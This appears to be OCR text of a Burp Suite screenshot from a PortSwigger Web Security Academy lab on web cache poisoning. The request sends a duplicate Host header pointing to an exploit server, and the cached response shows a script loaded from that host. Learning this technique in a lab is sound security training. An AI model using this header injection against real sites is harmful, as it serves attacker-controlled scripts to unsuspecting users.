 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a070076048c062383e9326f00870028.web-security-academy.net
3 Host: exploit-0aa000c9049c0641834d311601b9001e.exploit-server.net
4 Cookie: session=qPdRM2yosYaNfOwQl4Dq118vdCcoTX7U; _lab=
47%7cMC0CFQCK6PnAvt4agw7LdoDjdNa0Hf7a4wIUIul%2bMcB2EDzclO3SiVI0JMZUE2W8zDB2ND92WKZ%2fZbwKT
TjIspmnvpzuf0%2bplfQotaNjwa%2fDQCgQTp7PH3ZyWGjPAHdflalnYwelt7AcuheI8%2fNP0zB2V1eIvYRSSLBQ2
IJ5AnlmjqND
5 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://portswigger.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Connection: close
8 Content-Length: 10916
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0aa000c9049c0641834d311601b9001e.exploit-server.net/resources/js/tracking.j
s">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aa000c9049c0641834d311601b9001e.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-w
eb-cache-poisoning-via-ambiguous-requests'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
Ins
Req
Req
Req
Req
Req
Res